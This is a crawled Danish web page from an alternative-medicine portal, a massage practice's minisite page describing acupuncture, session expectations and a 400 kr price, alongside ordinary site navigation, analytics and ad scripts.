

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alternativverden.dk/minisites/makuzo-massage/akupunktur/
body_size: 28972
content:
<!DOCTYPE html>
<html lang="da-DK.utf8" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta charset="utf-8" />
	<!--
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2013 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
	-->
	<base href="https://alternativverden.dk/" />
	<link rel="shortcut icon" href="https://alternativverden.dk/" type="directory" />
	<link rel="icon" href="https://alternativverden.dk/" type="directory" />
	<meta name="generator" content="TYPO3 4.7 CMS" />
	<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_d3a01920f9.css?1370609466" media="all" />
	<link rel="stylesheet" type="text/css" href="fileadmin/styles/main.css?1370618996" media="all" />
	<link rel="stylesheet" type="text/css" href="fileadmin/styles/content.css?1370431847" media="screen" />
	<script src="typo3temp/javascript_8d985c2683.js?1368005845" type="text/javascript"></script>
	<meta name="google-site-verification" content="q-YnonusZ040krBN-qCakNhJQPnTXmhQC_0lkO7gUTs" />
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-32675077-1']);
	_gaq.push(['_trackPageview']);
	(function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
	</script><link href="http://fonts.googleapis.com/css?family=Rambla:400,700|Source+Sans+Pro:400,700&amp;subset=latin,latin-ext" rel="stylesheet" />
	<title>Akupunktur - Alternativverden</title>
	<meta name="title" content="Akupunktur - Alternativverden" />
	<meta name="date" content="2023-10-31" />
	<link rel="canonical" href="http://alternativverden.dk/minisites/makuzo-massage/akupunktur/" />
</head>
<body onload="if (typeof makeMap == 'function') makeMap();">
	<div class="h-container">
		<div class="l-top">
			<div class="b-top">
				<div class="b-top-tabs">
					<ul><li><a href="opret-profil/?no_cache=1" onfocus="blurLink(this);"><span> Opret Profil </span></a></li><li><a href="login/" onfocus="blurLink(this);"><span> Login </span></a></li><li><a href="om-os/" onfocus="blurLink(this);"><span> Om os </span></a></li></ul>
				</div>
				<div class="b-top-flags"><a href="/" class="selected"><img src="fileadmin/images/flags/flag_dk.png" width="24" height="18" border="0" alt="Dansk" /></a><a href="/english/"><img src="fileadmin/images/flags/flag_uk.png" width="24" height="18" border="0" alt="English" /></a><a href="/norge/"><img src="fileadmin/images/flags/flag_no.png" width="24" height="18" border="0" alt="Norge" /></a><a href="/sverige/"><img src="fileadmin/images/flags/flag_se.png" width="24" height="18" border="0" alt="Sverige" /></a><a href="/deutsch/"><img src="fileadmin/images/flags/flag_de.png" width="24" height="18" border="0" alt="Deutsch" /></a></div>
				<div class="search">
					<form action="/sog/" method="post" name="tx_indexedsearch2">
					<input name="tx_indexedsearch[sword]" type="text" class="input" value="søg her" onfocus="if (this.value=='søg her') this.value='';" /><input name="tx_indexedsearch[submit_button]" value="Søg" align="top" type="submit" />
					<input name="tx_indexedsearch[_sections]" value="0" type="hidden" />
					<input name="tx_indexedsearch[type]" value="1" type="hidden" />
					</form>
				</div>
				<div class="b-top-button"><a href="http://www.alternativverden.dk/nyheder/nyhedsbrevtilmelding/">Tilmeld nyhedsbrev</a></div>
			</div>
		</div>
		<div class="l-container">
			<div class="b-container">
				<div class="l-header">
					<div class="b-header">
						<div class="logo-wrapper"><div class="logo"><a href="./"><img src="fileadmin/images/logo.png" alt="Alternativverden" width="250" height="90" /></a></div></div>
							<div class="banner"><div id="c166" class="csc-default"><script type="text/javascript">
								var uri = 'http://impdk.tradedoubler.com/imp?type(img)g(19224200)a(2110481)' + new String (Math.random()).substring (2, 11);
								document.write('<a href="http://clk.tradedoubler.com/click?p=198072&amp;a=2110481&amp;g=19224200" target="_BLANK"><img src="'+uri+'" border="0" alt="" /></a>');
								</script></div></div>
							</div>
						</div>
						<div class="l-topmenu">
							<div class="b-topmenu">
								<div class="addmenu"><a href="/oversigt/" class="sitemap" title="Site Map"></a><a href="/om-os/kontakt/" class="contacts" title="Contacts"></a></div><ul><li><a href="forside/" onfocus="blurLink(this);">Forside</a></li><li class="leveled"><a href="boeger/" onfocus="blurLink(this);">Bøger</a><ul><li><a href="boeger/akupunktur/" onfocus="blurLink(this);">Akupunktur</a></li><li><a href="boeger/aromaterapi/" onfocus="blurLink(this);">Aromaterapi</a></li><li><a href="boeger/astrologi/" onfocus="blurLink(this);">Astrologi</a></li><li><a href="boeger/blomstermedicin/" onfocus="blurLink(this);">Blomstermedicin</a></li><li><a href="boeger/feng-shui/" onfocus="blurLink(this);">Feng Shui</a></li><li><a href="boeger/karma/" onfocus="blurLink(this);">Karma</a></li><li><a href="boeger/tantra/" onfocus="blurLink(this);">Tantra</a></li></ul></li><li class="leveled"><a href="artikler-abc/" onfocus="blurLink(this);">Artikler</a><ul><li><a href="artikler-abc/akupunktur/" onfocus="blurLink(this);">Akupunktur</a></li><li><a href="artikler-abc/aromaterapi/" onfocus="blurLink(this);">Aromaterapi</a></li><li><a href="artikler-abc/blomstermedicin/" onfocus="blurLink(this);">Blomstermedicin</a></li><li><a href="artikler-abc/feng-shui/" onfocus="blurLink(this);">Feng Shui</a></li><li><a href="artikler-abc/indigo/" onfocus="blurLink(this);">Indigo</a></li><li><a href="artikler-abc/karma/" onfocus="blurLink(this);">Karma</a></li><li><a href="artikler-abc/meditation/" onfocus="blurLink(this);">Meditation</a></li><li><a href="artikler-abc/kostvejledning/" onfocus="blurLink(this);">Kostvejledning</a></li><li><a href="artikler-abc/tantra/" onfocus="blurLink(this);">Tantra</a></li><li><a href="artikler-abc/urter-amp-planter/" onfocus="blurLink(this);">Urter &amp; planter</a></li><li><a href="artikler-abc/yoga/" onfocus="blurLink(this);">Yoga</a></li></ul></li><li><a href="kalender/" onfocus="blurLink(this);">Kalender</a></li><li><a href="shopping/" onfocus="blurLink(this);">Shopping</a></li><li><a href="behandlere/" onfocus="blurLink(this);">Behandlere</a></li><li class="leveled"><a href="minisites/" onfocus="blurLink(this);">Minisites</a><ul><li class="leveled"><a href="minisites/makuzo-massage/" onfocus="blurLink(this);">Makuzo Massage</a><ul><li><a href="minisites/makuzo-massage/massage/" onfocus="blurLink(this);">Massage</a></li><li><a href="minisites/makuzo-massage/akupunktur/" onfocus="blurLink(this);">Akupunktur</a></li><li><a href="minisites/makuzo-massage/zoneterapi/" onfocus="blurLink(this);">Zoneterapi</a></li><li><a href="minisites/makuzo-massage/virksomheder/" onfocus="blurLink(this);">Virksomheder</a></li><li><a href="minisites/makuzo-massage/priser/" onfocus="blurLink(this);">Priser</a></li><li><a href="minisites/makuzo-massage/profil/" onfocus="blurLink(this);">Profil</a></li></ul></li><li class="leveled"><a href="minisites/lilymarleen/" onfocus="blurLink(this);">Lilymarleen</a><ul><li><a href="minisites/lilymarleen/behandling-1/" onfocus="blurLink(this);">Behandling 1</a></li><li><a href="minisites/lilymarleen/behandling-2/" onfocus="blurLink(this);">Behandling 2</a></li></ul></li><li class="leveled"><a href="minisites/pablo-russel/" onfocus="blurLink(this);">Pablo Russel</a><ul><li><a href="minisites/pablo-russel/svedhytter/" onfocus="blurLink(this);">Svedhytter</a></li><li><a href="minisites/pablo-russel/foredrag/" onfocus="blurLink(this);">Foredrag</a></li></ul></li><li class="leveled"><a href="minisites/alexander-teknik/" onfocus="blurLink(this);">Alexander Teknik</a><ul><li><a href="minisites/alexander-teknik/behandling-1/" onfocus="blurLink(this);">Behandling 1</a></li></ul></li></ul></li><li class="leveled"><a href="nyheder/" onfocus="blurLink(this);">Nyheder</a><ul><li><a href="nyheder/" onfocus="blurLink(this);">Nyhedsoversigt</a></li><li><a href="direct-mail/newsletter-dk/" onfocus="blurLink(this);">Nyhedsbrevet</a></li></ul></li></ul></div>
								</div>
								<div class="l-content clearfix">
									<div class="b-content">
										<div class="b-left">
											<div class="b-leftmenu"><ul><li><a href="minisites/makuzo-massage/" onfocus="blurLink(this);" class="selected">Makuzo Massage</a><ul><li><a href="minisites/makuzo-massage/massage/" onfocus="blurLink(this);">Massage</a></li><li><a href="minisites/makuzo-massage/akupunktur/" onfocus="blurLink(this);" class="selected">Akupunktur</a></li><li><a href="minisites/makuzo-massage/zoneterapi/" onfocus="blurLink(this);">Zoneterapi</a></li><li><a href="minisites/makuzo-massage/virksomheder/" onfocus="blurLink(this);">Virksomheder</a></li><li><a href="minisites/makuzo-massage/priser/" onfocus="blurLink(this);">Priser</a></li><li><a href="minisites/makuzo-massage/profil/" onfocus="blurLink(this);">Profil</a></li></ul></li><li></li><li></li><li></li></ul></div>
										</div>
										<div class="b-main">
											<div class="b-breadcrumbs clearfix"><a href="minisites/makuzo-massage/" target="_top" onfocus="blurLink(this);">Makuzo Massage</a>&nbsp;/&nbsp;Akupunktur</div>
											<div id="c220" class="csc-default"><header class="csc-header csc-header-n1"><h1 class="csc-firstHeader"><h3 class="pink1">Akupunktur</h3></h1></header><div class="csc-textpic-text"><p>Akupunktur er en asiatisk diagnose- og behandlingsmetode, hvis egentlige oprindelse er ukendt. Kina er den nation, der er i besiddelse af de fleste og bedst bevarede optegnelser om akupunktur (ml. 4000 og 5000 år gamle), men metoden har været anvendt overalt i Asien indenfor samme tidsrum. Metoden går ud på en fysisk påvirkning af bestemte punkter på kroppen. Der er mange måder at påvirke punkterne på. Man kan f.eks. bruge varme, tryk eller nåle. Nåleindstik er det mest benyttede. Akupunktur er en holistisk behandlingsform. Det betyder, af man ikke fokuserer på et enkelt symptom, men betragter mennesket som en helhed. Derfor må akupunktøren vide meget om patientens fysiske og psykiske symptomer.<br /><br />Hvor mange behandlinger skal man have ? Det er svært at forudsige. 2 mennesker er ikke ens, og reagerer dermed forskelligt på behandling. Al behandling går ud på, at få patientens kropsfunktioner til at være &quot;selvkørende&quot; som det hele tiden har været naturens mening. Dette kan ske efter een behandling eller efter 20 (og flere) behandlinger, alt efter sygdommens intensitet og varighed. Dog skal der gerne være bedring efter 3-4 behandlinger, ellers stoppes samarbejdet.<br />Priser:<br /><br />kr. 400</p></div></div>
												<div class="b-main-right">
													<div id="c103" class="csc-default"><div class="tx-vgetagcloud-pi1">
														<!--TYPO3SEARCH_end--><ul><li style="font-size: 111%"><a href="forside/tag-cloud/article//De/" id="tag1" title="De">De</a></li> <li style="font-size: 105%"><a href="forside/tag-cloud/article//Den/" id="tag2" title="Den">Den</a></li> <li style="font-size: 132%"><a href="forside/tag-cloud/article//Det/" id="tag3" title="Det">Det</a></li> <li style="font-size: 111%"><a href="forside/tag-cloud/article//I/" id="tag4" title="I">I</a></li> <li style="font-size: 105%"><a href="forside/tag-cloud/article//Og/" id="tag5" title="Og">Og</a></li> <li style="font-size: 214%"><a href="forside/tag-cloud/article//af/" id="tag6" title="af">af</a></li> <li style="font-size: 105%"><a href="forside/tag-cloud/article//andet/" id="tag7" title="andet">andet</a></li> <li style="font-size: 100%"><a href="forside/tag-cloud/article//andre/" id="tag8" title="andre">andre</a></li> <li style="font-size: 235%"><a href="forside/tag-cloud/article//at/" id="tag9" title="at">at</a></li> <li style="font-size: 100%"><a href="forside/tag-cloud/article//beroligende/" id="tag10" title="beroligende">beroligende</a></li> <li style="font-size: 105%"><a href="forside/tag-cloud/article//blandt/" id="tag11" title="blandt">blandt</a></li> <li style="font-size: 159%"><a href="forside/tag-cloud/article//de/" id="tag12" title="de">de</a></li> <li style="font-size: 208%"><a href="forside/tag-cloud/article//den/" id="tag13" title="den">den</a></li> <li style="font-size: 138%"><a href="forside/tag-cloud/article//der/" id="tag14" title="der">der</a></li> <li style="font-size: 176%"><a href="forside/tag-cloud/article//det/" id="tag15" title="det">det</a></li> <li style="font-size: 111%"><a href="forside/tag-cloud/article//dig/" id="tag16" title="dig">dig</a></li> <li style="font-size: 105%"><a href="forside/tag-cloud/article//din/" id="tag17" title="din">din</a></li> <li style="font-size: 138%"><a href="forside/tag-cloud/article//du/" id="tag18" title="du">du</a></li> <li style="font-size: 105%"><a href="forside/tag-cloud/article//effekt/" id="tag19" title="effekt">effekt</a></li> <li style="font-size: 122%"><a href="forside/tag-cloud/article//eks/" id="tag20" title="eks">eks</a></li> <li style="font-size: 138%"><a href="forside/tag-cloud/article//eller/" id="tag21" title="eller">eller</a></li> <li style="font-size: 235%"><a href="forside/tag-cloud/article//en/" id="tag22" title="en">en</a></li> <li style="font-size: 268%"><a href="forside/tag-cloud/article//er/" id="tag23" title="er">er</a></li> <li style="font-size: 170%"><a href="forside/tag-cloud/article//et/" id="tag24" title="et">et</a></li> <li style="font-size: 111%"><a href="forside/tag-cloud/article//f/" id="tag25" title="f">f</a></li> <li style="font-size: 203%"><a href="forside/tag-cloud/article//for/" id="tag26" title="for">for</a></li> <li style="font-size: 165%"><a href="forside/tag-cloud/article//fra/" id="tag27" title="fra">fra</a></li> <li style="font-size: 100%"><a href="forside/tag-cloud/article//f%C3%A5/" id="tag28" title="få">få</a></li> <li style="font-size: 111%"><a href="forside/tag-cloud/article//god/" id="tag29" title="god">god</a></li> <li style="font-size: 116%"><a href="forside/tag-cloud/article//gode/" id="tag30" title="gode">gode</a></li> <li style="font-size: 197%"><a href="forside/tag-cloud/article//har/" id="tag31" title="har">har</a></li> <li style="font-size: 116%"><a href="forside/tag-cloud/article//have/" id="tag32" title="have">have</a></li> <li style="font-size: 100%"><a href="forside/tag-cloud/article//hvor/" id="tag33" title="hvor">hvor</a></li> <li style="font-size: 111%"><a href="forside/tag-cloud/article//hvordan/" id="tag34" title="hvordan">hvordan</a></li> <li style="font-size: 257%"><a href="forside/tag-cloud/article//i/" id="tag35" title="i">i</a></li> <li style="font-size: 138%"><a href="forside/tag-cloud/article//ikke/" id="tag36" title="ikke">ikke</a></li> <li style="font-size: 176%"><a href="forside/tag-cloud/article//kan/" id="tag37" title="kan">kan</a></li> <li style="font-size: 100%"><a href="forside/tag-cloud/article//lidt/" id="tag38" title="lidt">lidt</a></li> <li style="font-size: 138%"><a href="forside/tag-cloud/article//man/" id="tag39" title="man">man</a></li> <li style="font-size: 149%"><a href="forside/tag-cloud/article//mange/" id="tag40" title="mange">mange</a></li> <li style="font-size: 214%"><a href="forside/tag-cloud/article//med/" id="tag41" title="med">med</a></li> <li style="font-size: 111%"><a href="forside/tag-cloud/article//medicin/" id="tag42" title="medicin">medicin</a></li> <li style="font-size: 111%"><a href="forside/tag-cloud/article//meditation/" id="tag43" title="meditation">meditation</a></li> <li style="font-size: 138%"><a href="forside/tag-cloud/article//men/" id="tag44" title="men">men</a></li> <li style="font-size: 100%"><a href="forside/tag-cloud/article//mennesker/" id="tag45" title="mennesker">mennesker</a></li> <li style="font-size: 122%"><a href="forside/tag-cloud/article//mere/" id="tag46" title="mere">mere</a></li> <li style="font-size: 111%"><a href="forside/tag-cloud/article//mod/" id="tag47" title="mod">mod</a></li> <li style="font-size: 127%"><a href="forside/tag-cloud/article//nbsp/" id="tag48" title="nbsp">nbsp</a></li> <li style="font-size: 111%"><a href="forside/tag-cloud/article//nu/" id="tag49" title="nu">nu</a></li> <li style="font-size: 105%"><a href="forside/tag-cloud/article//nye/" id="tag50" title="nye">nye</a></li> <li style="font-size: 300%"><a href="forside/tag-cloud/article//og/" id="tag51" title="og">og</a></li> <li style="font-size: 143%"><a href="forside/tag-cloud/article//ogs%C3%A5/" id="tag52" title="også">også</a></li> <li style="font-size: 116%"><a href="forside/tag-cloud/article//olier/" id="tag53" title="olier">olier</a></li> <li style="font-size: 149%"><a href="forside/tag-cloud/article//om/" id="tag54" title="om">om</a></li> <li style="font-size: 100%"><a href="forside/tag-cloud/article//op/" id="tag55" title="op">op</a></li> <li style="font-size: 100%"><a href="forside/tag-cloud/article//over/" id="tag56" title="over">over</a></li> <li style="font-size: 203%"><a href="forside/tag-cloud/article//p%C3%A5/" id="tag57" title="på">på</a></li> <li style="font-size: 105%"><a href="forside/tag-cloud/article//samt/" id="tag58" title="samt">samt</a></li> <li style="font-size: 105%"><a href="forside/tag-cloud/article//selv/" id="tag59" title="selv">selv</a></li> <li style="font-size: 116%"><a href="forside/tag-cloud/article//sig/" id="tag60" title="sig">sig</a></li> <li style="font-size: 192%"><a href="forside/tag-cloud/article//som/" id="tag61" title="som">som</a></li> <li style="font-size: 154%"><a href="forside/tag-cloud/article//s%C3%A5/" id="tag62" title="så">så</a></li> <li style="font-size: 105%"><a href="forside/tag-cloud/article//tid/" id="tag63" title="tid">tid</a></li> <li style="font-size: 186%"><a href="forside/tag-cloud/article//til/" id="tag64" title="til">til</a></li> <li style="font-size: 100%"><a href="forside/tag-cloud/article//ud/" id="tag65" title="ud">ud</a></li> <li style="font-size: 116%"><a href="forside/tag-cloud/article//ved/" id="tag66" title="ved">ved</a></li> <li style="font-size: 105%"><a href="forside/tag-cloud/article//virker/" id="tag67" title="virker">virker</a></li> <li style="font-size: 116%"><a href="forside/tag-cloud/article//%C3%A5r/" id="tag68" title="år">år</a></li> <li style="font-size: 111%"><a href="forside/tag-cloud/article//%C3%A6teriske/" id="tag69" title="æteriske">æteriske</a></li> <li style="font-size: 100%"><a href="forside/tag-cloud/article//%E2%80%93/" id="tag70" title="–">–</a></li></ul><div style="clear:both;"></div><!--TYPO3SEARCH_begin-->
													</div>
												</div><div id="c280" class="csc-default"><header class="csc-header csc-header-n2"><h1><h3 class="pink1">RSS</h3></h1></header><div class="tx-gkhrssimport-pi1">
												<table class="tx-gkhrssimport-pi1-rss_box" border="0">
												<tr>
												<td colspan="3"></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-rss_title" colspan="3" align="left" valign="top"><a href="https://kvindeguiden.dk" target="_blank">KG RSS</a></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-description" colspan="3" align="left" valign="top"></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-header" colspan="3"><a href="https://www.kvindeguiden.dk/temaer/jul/planlaeg-i-god-tid-derfor-kan-det-vaere-en-rigtig-god-ide-at-tale-om-julen" target="_blank">Mindre stress, mere...</a></td>
												</tr>
												<tr class="tx-gkhrssimport-pi1-pubbox">
												<td class="tx-gkhrssimport-pi1-date">  2/12 - 2025</td>
												<td class="tx-gkhrssimport-pi1-author"></td>
												<td class="tx-gkhrssimport-pi1-category">Jul</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-content" colspan="3">Der er gået et år siden...</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-download" colspan="3"><a href="https://www.kvindeguiden.dk/fileadmin/user_upload/juleplaner.jpg">Download (1.2 MB)</a></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-header" colspan="3"><a href="https://www.kvindeguiden.dk/temaer/parforhold/hun-flirter-mens-aegteskab-vakler" target="_blank">Brevkassen: Hun står...</a></td>
												</tr>
												<tr class="tx-gkhrssimport-pi1-pubbox">
												<td class="tx-gkhrssimport-pi1-date">  2/12 - 2025</td>
												<td class="tx-gkhrssimport-pi1-author"></td>
												<td class="tx-gkhrssimport-pi1-category">Parforhold</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-content" colspan="3">Hun står midt i et...</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-download" colspan="3"><a href="https://www.kvindeguiden.dk/fileadmin/user_upload/utroskab-flirt.jpg">Download (0.7 MB)</a></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-header" colspan="3"><a href="https://www.kvindeguiden.dk/horoskop" target="_blank">Horoskoper v. Adrian Ross...</a></td>
												</tr>
												<tr class="tx-gkhrssimport-pi1-pubbox">
												<td class="tx-gkhrssimport-pi1-date">  1/12 - 2025</td>
												<td class="tx-gkhrssimport-pi1-author"></td>
												<td class="tx-gkhrssimport-pi1-category">Spiritualitet</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-content" colspan="3">Klik ind og læs december...</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-download" colspan="3"><a href="https://www.kvindeguiden.dk/fileadmin/user_upload/horoskoper-astrolog-adrian-.jpg">Download (0.4 MB)</a></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-header" colspan="3"><a href="https://www.kvindeguiden.dk/temaer/jul/orker-ikke-jul-med-svigerfamilien" target="_blank">Brevkassen: Orker ikke...</a></td>
												</tr>
												<tr class="tx-gkhrssimport-pi1-pubbox">
												<td class="tx-gkhrssimport-pi1-date"> 29/11 - 2025</td>
												<td class="tx-gkhrssimport-pi1-author"></td>
												<td class="tx-gkhrssimport-pi1-category">Jul</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-content" colspan="3">Julen nærmer sig, og...</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-download" colspan="3"><a href="https://www.kvindeguiden.dk/fileadmin/user_upload/orker-ikke-svigerfamilie.jpg">Download (0.6 MB)</a></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-header" colspan="3"><a href="https://www.kvindeguiden.dk/temaer/jul/julemarkeder/julemarked-paa-haughus-gods" target="_blank">Julemarked på Haughus...</a></td>
												</tr>
												<tr class="tx-gkhrssimport-pi1-pubbox">
												<td class="tx-gkhrssimport-pi1-date"> 28/11 - 2025</td>
												<td class="tx-gkhrssimport-pi1-author"></td>
												<td class="tx-gkhrssimport-pi1-category">Julemarkeder</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-content" colspan="3">På Haughus Gods i...</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-download" colspan="3"><a href="https://www.kvindeguiden.dk/fileadmin/user_upload/HERO-julemarked-haughus-gods.jpg">Download (0.7 MB)</a></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-header" colspan="3"><a href="https://www.kvindeguiden.dk/temaer/jul/julemarkeder/julemarked-paa-koldinghus" target="_blank">Julemarked på Koldinghus...</a></td>
												</tr>
												<tr class="tx-gkhrssimport-pi1-pubbox">
												<td class="tx-gkhrssimport-pi1-date"> 28/11 - 2025</td>
												<td class="tx-gkhrssimport-pi1-author"></td>
												<td class="tx-gkhrssimport-pi1-category">Julemarkeder</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-content" colspan="3">Hvis du leder efter ægte...</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-download" colspan="3"><a href="https://www.kvindeguiden.dk/fileadmin/user_upload/koldinghus-julemarked.jpg">Download (1.5 MB)</a></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-header" colspan="3"><a href="https://www.kvindeguiden.dk/temaer/slank-sund/stress-ned-og-tab-dig" target="_blank">Stress får kroppen til...</a></td>
												</tr>
												<tr class="tx-gkhrssimport-pi1-pubbox">
												<td class="tx-gkhrssimport-pi1-date"> 25/11 - 2025</td>
												<td class="tx-gkhrssimport-pi1-author"></td>
												<td class="tx-gkhrssimport-pi1-category">Slank &amp; sund</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-content" colspan="3">Stress og vægt hænger...</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-download" colspan="3"><a href="https://www.kvindeguiden.dk/fileadmin/user_upload/stress-ned-og-tab-dig.jpg">Download (0.4 MB)</a></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-header" colspan="3"><a href="https://www.kvindeguiden.dk/temaer/parforhold/og-saa-kom-svigermor" target="_blank">Brevkassen: Og så kom...</a></td>
												</tr>
												<tr class="tx-gkhrssimport-pi1-pubbox">
												<td class="tx-gkhrssimport-pi1-date"> 25/11 - 2025</td>
												<td class="tx-gkhrssimport-pi1-author"></td>
												<td class="tx-gkhrssimport-pi1-category">Parforhold</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-content" colspan="3">Svigermor er kommet p...</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-download" colspan="3"><a href="https://www.kvindeguiden.dk/fileadmin/user_upload/problemer-med-svigermor.jpg">Download (0.8 MB)</a></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-header" colspan="3"><a href="https://www.kvindeguiden.dk/temaer/jul/5-gode-grunde-til-at-spise-chokolade-i-julen" target="_blank">5 gode grunde til at...</a></td>
												</tr>
												<tr class="tx-gkhrssimport-pi1-pubbox">
												<td class="tx-gkhrssimport-pi1-date"> 25/11 - 2025</td>
												<td class="tx-gkhrssimport-pi1-author"></td>
												<td class="tx-gkhrssimport-pi1-category">Jul</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-content" colspan="3">I tiden op til jul...</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-download" colspan="3"><a href="https://www.kvindeguiden.dk/fileadmin/user_upload/chokolade-sundhed_01.jpg">Download (0.4 MB)</a></td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-header" colspan="3"><a href="https://www.kvindeguiden.dk/temaer/sjael-og-psyke/hvordan-reagerer-du-paa-maends-graenseoverskridende-adfaerd" target="_blank">Hvordan reagerer du...</a></td>
												</tr>
												<tr class="tx-gkhrssimport-pi1-pubbox">
												<td class="tx-gkhrssimport-pi1-date"> 25/11 - 2025</td>
												<td class="tx-gkhrssimport-pi1-author"></td>
												<td class="tx-gkhrssimport-pi1-category">Hum&oslash;r, energi, sj&aelig;l og psyke</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-content" colspan="3">Det er en situation...</td>
												</tr>
												<tr>
												<td class="tx-gkhrssimport-pi1-download" colspan="3"><a href="https://www.kvindeguiden.dk/fileadmin/user_upload/HERO-sociale-normer.jpg">Download (0.9 MB)</a></td>
												</tr>
												</table>
											</div>
										</div><div id="c281" class="csc-default">
									</div>
								</div>
							</div>
						</div>
						<div class="b-content-bg"></div>
					</div>
				</div>
			</div>
			<div class="footer-push"></div>
		</div>
		<!-- begin footer -->
		<div class="l-footer">
			<div class="b-footer">
				<div class="b-pipemenu">
					<ul class="clearfix">
						<li class="first">Alternativ Verden</li>
						<li>Ordrupvej 114</li>
						<li>DK-2920 Charlottenlund</li>
						<li>Tlf.: 70 23 70 73</li>
						<li>email: <a href="javascript:linkTo_UnCryptMailto('ocknvq,kphqBcnvgtpcvkxxgtfgp0fm');">info<img src="fileadmin/images/at.gif" border="0" alt="" />alternativverden.dk</a></li>
					</ul>
				</div>
				<div class="dev"><div class="vt"><a href="http://www.visionteam.dk/" target="_blank" title="Visionteam Typo3 CMS Design">Vision Team Typo3 CMS</a></div></div>
				</div>
			</div>
			<!-- end footer -->
		</body>
	</html>

--- FILE ---
content_type: text/css
request_url: https://alternativverden.dk/typo3temp/stylesheet_d3a01920f9.css?1370609466
body_size: 3176
content:
/* default styles for extension "tx_felogin_pi1" */
	.tx-felogin-pi1 label {
		display: block;
	}
/* default styles for extension "tx_indexedsearch" */
		.tx-indexedsearch .tx-indexedsearch-browsebox LI { display:inline; margin-right:5px; }
